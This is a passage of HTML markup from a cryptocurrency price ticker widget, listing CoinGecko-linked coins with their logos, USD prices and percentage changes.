target="_blank">SWFTCOIN <span>(SWFTC)</span></a> <span>$ 0.004701</span><span class="mcwpdown"> 0.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2523/thumb/IOST.png" alt="iostoken" /><b><a rel="nofollow" href="https://coingecko.com/coins/iostoken" target="_blank">IOST <span>(IOST)</span></a> <span>$ 0.001528</span><span class="mcwpup"> 0.64%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50749/thumb/FIUDS_200x200px_%281%29.png" alt="sygnum-fiusd-liquidity-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/sygnum-fiusd-liquidity-fund" target="_blank">Sygnum FIUSD Liquidity Fund <span>(FIUSD)</span></a> <span>$ 11,743.11</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39716/thumb/WETH.PNG" alt="ronin-bridged-weth-ronin" /><b><a rel="nofollow" href="https://coingecko.com/coins/ronin-bridged-weth-ronin" target="_blank">Ronin Bridged WETH (Ronin) <span>(WETH)</span></a> <span>$ 2,939.70</span><span class="mcwpup"> 0.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3476/thumb/CoinGecko.png" alt="mass-vehicle-ledger" /><b><a rel="nofollow" href="https://coingecko.com/coins/mass-vehicle-ledger" target="_blank">MVL <span>(MVL)</span></a> <span>$ 0.001686</span><span class="mcwpdown"> 0.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7427/thumb/Blue_Mark_-_White_BG.png" alt="stronghold-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/stronghold-token" target="_blank">Stronghold <span>(SHX)</span></a> <span>$ 0.008623</span><span class="mcwpup"> 0.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51091/thumb/USUAL.jpg" alt="usual" /><b><a rel="nofollow" href="https://coingecko.com/coins/usual" target="_blank">Usual <span>(USUAL)</span></a> <span>$ 0.028569</span><span class="mcwpup"> 2.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1104/thumb/Powerledger_Token_logo_%281%29.png" alt="power-ledger" /><b><a rel="nofollow" href="https://coingecko.com/coins/power-ledger" target="_blank">Powerledger <span>(POWR)</span></a> <span>$ 0.087337</span><span class="mcwpdown"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71291/thumb/collect.png" alt="collect-on-fanable" /><b><a rel="nofollow" href="https://coingecko.com/coins/collect-on-fanable" target="_blank">Collect on Fanable <span>(COLLECT)</span></a> <span>$ 0.086063</span><span class="mcwpdown"> 6.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36854/thumb/IMG_7340.png" alt="ore" /><b><a rel="nofollow" href="https://coingecko.com/coins/ore" target="_blank">ORE <span>(ORE)</span></a> <span>$ 109.06</span><span class="mcwpup"> 13.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67028/thumb/IMG_2187.jpeg" alt="palladium-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/palladium-network" target="_blank">Palladium Network <span>(PLLD)</span></a> <span>$ 0.892684</span><span class="mcwpup"> 5.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30337/thumb/NKYC-Logo.png" alt="nkyc-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/nkyc-token" target="_blank">NKYC Token <span>(NKYC)</span></a> <span>$ 11.38</span><span class="mcwpup"> 0.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32207/thumb/WBTCLOGO.png" alt="bridged-wrapped-bitcoin-starkgate" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-wrapped-bitcoin-starkgate" target="_blank">Bridged Wrapped Bitcoin (StarkGate) <span>(WBTC)</span></a> <span>$ 88,939.00</span><span class="mcwpup"> 0.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17358/thumb/Shield_Mark_-_Colored_-_Iridescent.png" alt="yield-guild-games" /><b><a rel="nofollow" href="https://coingecko.com/coins/yield-guild-games" target="_blank">Yield Guild Games <span>(YGG)</span></a> <span>$ 0.063364</span><span class="mcwpup"> 2.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39555/thumb/WBTCLOGO.png" alt="cronos-bridged-wbtc-cronos" /><b><a rel="nofollow" href="https://coingecko.com/coins/cronos-bridged-wbtc-cronos" target="_blank">Cronos Bridged WBTC (Cronos) <span>(WBTC)</span></a> <span>$ 89,053.00</span><span class="mcwpup"> 1.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52889/thumb/Token_Logo.png" alt="derive" /><b><a rel="nofollow" href="https://coingecko.com/coins/derive" target="_blank">Derive <span>(DRV)</span></a> <span>$ 0.052320</span><span class="mcwpup"> 2.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13484/thumb/whiteheart.png" alt="whiteheart" /><b><a rel="nofollow" href="https://coingecko.com/coins/whiteheart" target="_blank">Whiteheart <span>(WHITE)</span></a> <span>$ 5,021.91</span><span class="mcwpup"> 0.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37689/thumb/CARV_%281%29.png" alt="carv" /><b><a rel="nofollow" href="https://coingecko.com/coins/carv" target="_blank">CARV <span>(CARV)</span></a> <span>$ 0.087716</span><span class="mcwpdown"> 0.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66328/thumb/lium_Icon_FullColor_500x500.png" alt="celium" /><b><a rel="nofollow" href="https://coingecko.com/coins/celium" target="_blank">lium <span>(SN51)</span></a> <span>$ 12.56</span><span class="mcwpup"> 2.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69561/thumb/plasma.png" alt="unit-plasma" /><b><a rel="nofollow" href="https://coingecko.com/coins/unit-plasma" target="_blank">Unit Plasma <span>(UXPL)</span></a> <span>$ 0.123566</span><span class="mcwpdown"> 0.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2090/thumb/rocket_pool_%28RPL%29.png" alt="rocket-pool" /><b><a rel="nofollow" href="https://coingecko.com/coins/rocket-pool" target="_blank">Rocket Pool <span>(RPL)</span></a> <span>$ 2.00</span><span class="mcwpdown"> 0.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33230/thumb/atomone_200x200.jpg" alt="atomone" /><b><a rel="nofollow" href="https://coingecko.com/coins/atomone" target="_blank">AtomOne <span>(ATONE)</span></a> <span>$ 0.364594</span><span class="mcwpdown"> 5.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67043/thumb/usdc1.png" alt="vaultbridge-bridged-usdc-katana" /><b><a rel="nofollow" href="https://coingecko.com/coins/vaultbridge-bridged-usdc-katana" target="_blank">VaultBridge Bridged USDC (Katana) <span>(VBUSDC)</span></a> <span>$ 0.997496</span><span class="mcwpdown"> 0.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68439/thumb/yzy.png" alt="yzy" /><b><a rel="nofollow" href="https://coingecko.com/coins/yzy" target="_blank">YZY <span>(YZY)</span></a> <span>$ 0.336806</span><span class="mcwpdown"> 1.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14962/thumb/6GxcPRo3_400x400.jpg" alt="dogelon-mars" /><b><a rel="nofollow" href="https://coingecko.com/coins/dogelon-mars" target="_blank">Dogelon Mars <span>(ELON)</span></a> <span>$ 0.00000004</span><span class="mcwpup"> 2.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/646/thumb/pL1VuXm.png" alt="iexec-rlc" /><b><a rel="nofollow" href="https://coingecko.com/coins/iexec-rlc" target="_blank">iExec RLC <span>(RLC)</span></a> <span>$ 0.603842</span><span class="mcwpdown"> 0.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24169/thumb/Coreum-Icon_%282%29.png" alt="coreum" /><b><a rel="nofollow" href="https://coingecko.com/coins/coreum" target="_blank">Coreum <span>(COREUM)</span></a> <span>$ 0.066375</span><span class="mcwpup"> 13.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70075/thumb/zcash.png" alt="binance-peg-zcash-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-zcash-token" target="_blank">Binance-Peg ZEC <span>(ZEC)</span></a> <span>$ 362.81</span><span class="mcwpup"> 1.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66827/thumb/mango.jpg" alt="mango-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/mango-network" target="_blank">Mango Network <span>(MGO)</span></a> <span>$ 0.027390</span><span class="mcwpup"> 4.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71097/thumb/nxpc.png" alt="bridged-nxpc" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-nxpc" target="_blank">Bridged NXPC <span>(NXPC)</span></a> <span>$ 0.351629</span><span class="mcwpup"> 2.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/736/thumb/Bancor_Token.png" alt="bancor" /><b><a rel="nofollow" href="https://coingecko.com/coins/bancor" target="_blank">Bancor Network <span>(BNT)</span></a> <span>$ 0.396321</span><span class="mcwpdown"> 0.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55359/thumb/ATOS.png" alt="atoshi" /><b><a rel="nofollow" href="https://coingecko.com/coins/atoshi" target="_blank">Atoshi <span>(ATOS)</span></a> <span>$ 0.048174</span><span class="mcwpup"> 2.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70521/thumb/uai.png" alt="unifai-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/unifai-network" target="_blank">UnifAI Network <span>(UAI)</span></a> <span>$ 0.182098</span><span class="mcwpdown"> 1.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52230/thumb/Banana_token_image.png" alt="banana-for-scale-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/banana-for-scale-2" target="_blank">Banana For Scale <span>(BANANAS31)</span></a> <span>$ 0.004335</span><span class="mcwpup"> 12.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69554/thumb/682794wqoqtox6imt9rvnkfoci27." alt="georgeplaysclashroyale" /><b><a rel="nofollow" href="https://coingecko.com/coins/georgeplaysclashroyale" target="_blank">GeorgePlaysClashRoyale <span>(CLASH)</span></a> <span>$ 0.042988</span><span class="mcwpup"> 2.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67959/thumb/logo.png" alt="glidr" /><b><a rel="nofollow" href="https://coingecko.com/coins/glidr" target="_blank">Glidr <span>(GLIDR)</span></a> <span>$ 1.20</span><span class="mcwpdown"> 1.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29215/thumb/huma.png" alt="huma-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/huma-finance" target="_blank">Huma Finance <span>(HUMA)</span></a> <span>$ 0.024561</span><span class="mcwpup"> 1.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15861/thumb/abracadabra-3.png" alt="spell-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/spell-token" target="_blank">Spell <span>(SPELL)</span></a> <span>$ 0.000248</span><span class="mcwpup"> 0.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66309/thumb/62.jpg" alt="ridges-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/ridges-ai" target="_blank">Ridges AI <span>(SN62)</span></a> <span>$ 10.64</span><span class="mcwpup"> 5.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55432/thumb/wfrax_64.png" alt="wrapped-frax" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-frax" target="_blank">Wrapped FRAX <span>(WFRAX)</span></a> <span>$ 1.04</span><span class="mcwpdown"> 5.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37754/thumb/io_blackbg.png" alt="io" /><b><a rel="nofollow" href="https://coingecko.com/coins/io" target="_blank">io.net <span>(IO)</span></a> <span>$ 0.157586</span><span class="mcwpup"> 9.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29053/thumb/prime-logo-small-border_%282%29.png" alt="echelon-prime" /><b><a rel="nofollow" href="https://coingecko.com/coins/echelon-prime" target="_blank">Echelon Prime <span>(PRIME)</span></a> <span>$ 0.704316</span><span class="mcwpdown"> 0.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52375/thumb/usd-coin-usdc-logo.png" alt="moonwell-flagship-usdc-morpho-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/moonwell-flagship-usdc-morpho-vault" target="_blank">Moonwell Flagship USDC (Morpho Vault) <span>(MWUSDC)</span></a> <span>$ 0.973738</span><span class="mcwpup"> 0.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51002/thumb/symbol_bold__1080px__black.png" alt="rserg" /><b><a rel="nofollow" href="https://coingecko.com/coins/rserg" target="_blank">rsERG <span>(RSERG)</span></a> <span>$ 0.434357</span><span class="mcwpup"> 2.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4374/thumb/6266da240f9ff5b6237a154c_Radix-Icon-256x256.png" alt="radix" /><b><a rel="nofollow" href="https://coingecko.com/coins/radix" target="_blank">Radix <span>(XRD)</span></a> <span>$ 0.003197</span><span class="mcwpup"> 69.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66267/thumb/Coinbase_Wrapped_XPR_%28cbXRP%29.png" alt="coinbase-wrapped-xrp" /><b><a rel="nofollow" href="https://coingecko.com/coins/coinbase-wrapped-xrp" target="_blank">Coinbase Wrapped XRP <span>(CBXRP)</span></a> <span>$ 1.92</span><span class="mcwpup"> 0.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31271/thumb/usdt.jpeg" alt="bridged-tether-linea" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-tether-linea" target="_blank">Linea Bridged USDT (Linea) <span>(USDT)</span></a> <span>$ 0.998026</span><span class="mcwpdown"> 0.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67058/thumb/CROSS_200x200_%281%29.png" alt="cross-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/cross-2" target="_blank">CROSS <span>(CROSS)</span></a> <span>$ 0.125582</span><span class="mcwpdown"> 1.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70944/thumb/power.png" alt="power-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/power-protocol" target="_blank">Power Protocol <span>(POWER)</span></a> <span>$ 0.199619</span><span class="mcwpdown"> 2.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53206/thumb/IMG_3196.png" alt="tagger" /><b><a rel="nofollow" href="https://coingecko.com/coins/tagger" target="_blank">TAGGER <span>(TAG)</span></a> <span>$ 0.000385</span><span class="mcwpup"> 1.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55085/thumb/LOGO_YUSD_BLACK.png" alt="aegis-yusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/aegis-yusd" target="_blank">Aegis YUSD <span>(YUSD)</span></a> <span>$ 0.998576</span><span class="mcwpdown"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10886/thumb/R9gQTJV__400x400.png" alt="energy-web-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/energy-web-token" target="_blank">Energy Web <span>(EWT)</span></a> <span>$ 0.689181</span><span class="mcwpdown"> 2.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11978/thumb/2.png" alt="milk-alliance" /><b><a rel="nofollow" href="https://coingecko.com/coins/milk-alliance" target="_blank">MiL.k <span>(MLK)</span></a> <span>$ 0.079065</span><span class="mcwpup"> 3.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54937/thumb/AUSTIN-Logoo_%281%29.png" alt="austin-capitals" /><b><a rel="nofollow" href="https://coingecko.com/coins/austin-capitals" target="_blank">Austin Capitals <span>(AUX)</span></a> <span>$ 4.25</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38068/thumb/lista.png" alt="lista" /><b><a rel="nofollow" href="https://coingecko.com/coins/lista" target="_blank">Lista DAO <span>(LISTA)</span></a> <span>$ 0.143609</span><span class="mcwpup"> 1.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9368/thumb/Solar_Blockchain_Foundation_Sun_CG.png" alt="swipe" /><b><a rel="nofollow" href="https://coingecko.com/coins/swipe" target="_blank">Solar <span>(SXP)</span></a> <span>$ 0.062185</span><span class="mcwpup"> 1.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55294/thumb/1.png" alt="skyai" /><b><a rel="nofollow" href="https://coingecko.com/coins/skyai" target="_blank">SkyAI <span>(SKYAI)</span></a> <span>$ 0.041436</span><span class="mcwpdown"> 2.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1442/thumb/dai.png" alt="sai" /><b><a rel="nofollow" href="https://coingecko.com/coins/sai" target="_blank">Sai <span>(SAI)</span></a> <span>$ 15.50</span><span class="mcwpup"> 32.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13496/thumb/ZINt8NSB_400x400.jpg" alt="tornado-cash" /><b><a rel="nofollow" href="https://coingecko.com/coins/tornado-cash" target="_blank">Tornado Cash <span>(TORN)</span></a> <span>$ 10.85</span><span class="mcwpup"> 0.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4645/thumb/Constellation_Network_Logo.png" alt="constellation-labs" /><b><a rel="nofollow" href="https://coingecko.com/coins/constellation-labs" target="_blank">Constellation <span>(DAG)</span></a> <span>$ 0.010872</span><span class="mcwpup"> 0.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16922/thumb/StorX_Logo_white_300x300-01.png" alt="storx" /><b><a rel="nofollow" href="https://coingecko.com/coins/storx" target="_blank">StorX <span>(SRX)</span></a> <span>$ 0.068261</span><span class="mcwpdown"> 1.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/531/thumb/Xertra_Logo_200x200.png" alt="stratis" /><b><a rel="nofollow" href="https://coingecko.com/coins/stratis" target="_blank">Xertra <span>(STRAX)</span></a> <span>$ 0.020134</span><span class="mcwpup"> 0.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32251/thumb/-6136155493475923781_121.jpg" alt="big-time" /><b><a rel="nofollow" href="https://coingecko.com/coins/big-time" target="_blank">Big Time <span>(BIGTIME)</span></a> <span>$ 0.021437</span><span class="mcwpup"> 5.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39784/thumb/dai.png" alt="binance-peg-dai" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-dai" target="_blank">Binance-Peg DAI <span>(DAI)</span></a> <span>$ 0.999560</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8825/thumb/Ticker.png" alt="prometeus" /><b><a rel="nofollow" href="https://coingecko.com/coins/prometeus" target="_blank">Prom <span>(PROM)</span></a> <span>$ 2.23</span><span class="mcwpdown"> 13.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5163/thumb/Flux_symbol_blue-white.png" alt="zelcash" /><b><a rel="nofollow" href="https://coingecko.com/coins/zelcash" target="_blank">Flux <span>(FLUX)</span></a> <span>$ 0.101897</span><span class="mcwpup"> 0.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36071/thumb/bome.png" alt="book-of-meme" /><b><a rel="nofollow" href="https://coingecko.com/coins/book-of-meme" target="_blank">BOOK OF MEME <span>(BOME)</span></a> <span>$ 0.000590</span><span class="mcwpup"> 0.64%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4428/thumb/ECOMI.png" alt="ecomi" /><b><a rel="nofollow" href="https://coingecko.com/coins/ecomi" target="_blank">ECOMI <span>(OMI)</span></a> <span>$ 0.000150</span><span class="mcwpup"> 0.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34515/thumb/android-chrome-512x512.png" alt="degen-base" /><b><a rel="nofollow" href="https://coingecko.com/coins/degen-base" target="_blank">Degen <span>(DEGEN)</span></a> <span>$ 0.001100</span><span class="mcwpdown"> 0.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69899/thumb/4_icon_PFP_RGB.png" alt="momentum-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/momentum-3" target="_blank">Momentum <span>(MMT)</span></a> <span>$ 0.197863</span><span class="mcwpup"> 7.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39677/thumb/Icon___Dark.png" alt="kelp-gain" /><b><a rel="nofollow" href="https://coingecko.com/coins/kelp-gain" target="_blank">Kelp Gain <span>(AGETH)</span></a> <span>$ 3,083.52</span><span class="mcwpup"> 0.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33995/thumb/IMG_9641.jpeg" alt="burnedfi" /><b><a rel="nofollow" href="https://coingecko.com/coins/burnedfi" target="_blank">BurnedFi <span>(BURN)</span></a> <span>$ 3.26</span><span class="mcwpdown"> 10.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16724/thumb/osmo.png" alt="osmosis" /><b><a rel="nofollow" href="https://coingecko.com/coins/osmosis" target="_blank">Osmosis <span>(OSMO)</span></a> <span>$ 0.053127</span><span class="mcwpup"> 0.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31930/thumb/Dovu_Icon_Black_%281%29.png" alt="dovu-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/dovu-2" target="_blank">DOVU <span>(DOVU)</span></a> <span>$ 0.004003</span><span class="mcwpup"> 2.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67384/thumb/fxsave.jpg" alt="fx-usd-saving" /><b><a rel="nofollow" href="https://coingecko.com/coins/fx-usd-saving" target="_blank">f(x) USD Saving <span>(FXSAVE)</span></a> <span>$ 1.08</span><span class="mcwpup"> 0.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68688/thumb/usdon_160x160.png" alt="ondo-u-s-dollar-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/ondo-u-s-dollar-token" target="_blank">Ondo U.S. Dollar Token <span>(USDON)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39576/thumb/Constellation_Network_Logo.png" alt="wrapped-dag" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-dag" target="_blank">Wrapped DAG <span>(WDAG)</span></a> <span>$ 0.010772</span><span class="mcwpdown"> 0.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26037/thumb/Wiki-Logo.png" alt="wiki-cat" /><b><a rel="nofollow" href="https://coingecko.com/coins/wiki-cat" target="_blank">Wiki Cat <span>(WKC)</span></a> <span>$ 0.00000007</span><span class="mcwpup"> 3.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/385/thumb/Lisk_logo.png" alt="lisk" /><b><a rel="nofollow" href="https://coingecko.com/coins/lisk" target="_blank">Lisk <span>(LSK)</span></a> <span>$ 0.175119</span><span class="mcwpup"> 0.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12913/thumb/audio-token-asset_2x.png" alt="audius" /><b><a rel="nofollow" href="https://coingecko.com/coins/audius" target="_blank">Audius <span>(AUDIO)</span></a> <span>$ 0.028647</span><span class="mcwpdown"> 0.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67489/thumb/Gold_Park.jpg" alt="gold-park" /><b><a rel="nofollow" href="https://coingecko.com/coins/gold-park" target="_blank">Gold Park <span>(GPT)</span></a> <span>$ 0.011234</span><span class="mcwpup"> 0.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31274/thumb/token.png" alt="cyberconnect" /><b><a rel="nofollow" href="https://coingecko.com/coins/cyberconnect" target="_blank">CYBER <span>(CYBER)</span></a> <span>$ 0.710014</span><span class="mcwpup"> 0.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/21132/thumb/santos.png" alt="santos-fc-fan-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/santos-fc-fan-token" target="_blank">Santos FC Fan Token <span>(SANTOS)</span></a> <span>$ 2.47</span><span class="mcwpup"> 12.76%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67277/thumb/WBTCLOGO.png" alt="sui-bridged-wbtc-sui" /><b><a rel="nofollow" href="https://coingecko.com/coins/sui-bridged-wbtc-sui" target="_blank">Sui Bridged WBTC (Sui) <span>(WBTC)</span></a> <span>$ 89,003.00</span><span class="mcwpup"> 0.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40049/thumb/Fractal_LogoMark_Round.png" alt="fractal-bitcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/fractal-bitcoin" target="_blank">Fractal Bitcoin <span>(FB)</span></a> <span>$ 0.418713</span><span class="mcwpup"> 0.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69284/thumb/hyusd.png" alt="hylo-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/hylo-usd" target="_blank">Hylo USD <span>(HYUSD)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66342/thumb/sn4.png" alt="targon" /><b><a rel="nofollow" href="https://coingecko.com/coins/targon" target="_blank">Targon <span>(SN4)</span></a> <span>$ 9.92</span><span class="mcwpup"> 2.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56069/thumb/BOLD_logo.png" alt="liquity-bold-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/liquity-bold-2" target="_blank">BOLD <span>(BOLD)</span></a> <span>$ 0.999765</span><span class="mcwpdown"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10970/thumb/DEAPcoin_01.png" alt="deapcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/deapcoin" target="_blank">DEAPCOIN <span>(DEP)</span></a> <span>$ 0.001421</span><span class="mcwpup"> 1.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32567/thumb/amAPT.png" alt="amnis-aptos" /><b><a rel="nofollow" href="https://coingecko.com/coins/amnis-aptos" target="_blank">Amnis Aptos <span>(AMAPT)</span></a> <span>$ 1.55</span><span class="mcwpup"> 1.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/23263/thumb/3408.png" alt="usd-coin-avalanche-bridged-usdc-e" /><b><a rel="nofollow" href="https://coingecko.com/coins/usd-coin-avalanche-bridged-usdc-e" target="_blank">Avalanche Bridged USDC (Avalanche) <span>(USDC.E)</span></a> <span>$ 0.999502</span><span class="mcwpdown"> 0.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71543/thumb/nyc_400x400.jpg" alt="nyc-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/nyc-token" target="_blank">NYC <span>(NYC)</span></a> <span>$ 0.129452</span><span class="mcwpdown"> 0.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69439/thumb/vkhype.png" alt="kinetiq-earn-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/kinetiq-earn-vault" target="_blank">Kinetiq Earn Vault <span>(VKHYPE)</span></a> <span>$ 21.75</span><span class="mcwpup"> 2.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30323/thumb/hpos10i_logo_casino_night-dexview.png" alt="harrypotterobamasonic10in" /><b><a rel="nofollow" href="https://coingecko.com/coins/harrypotterobamasonic10in" target="_blank">HarryPotterObamaSonic10Inu (ETH) <span>(BITCOIN)</span></a> <span>$ 0.038823</span><span class="mcwpup"> 1.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7460/thumb/8befc44a46c247e8a3f7fc8abba586b1_%283%29.png" alt="rif-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/rif-token" target="_blank">Rootstock 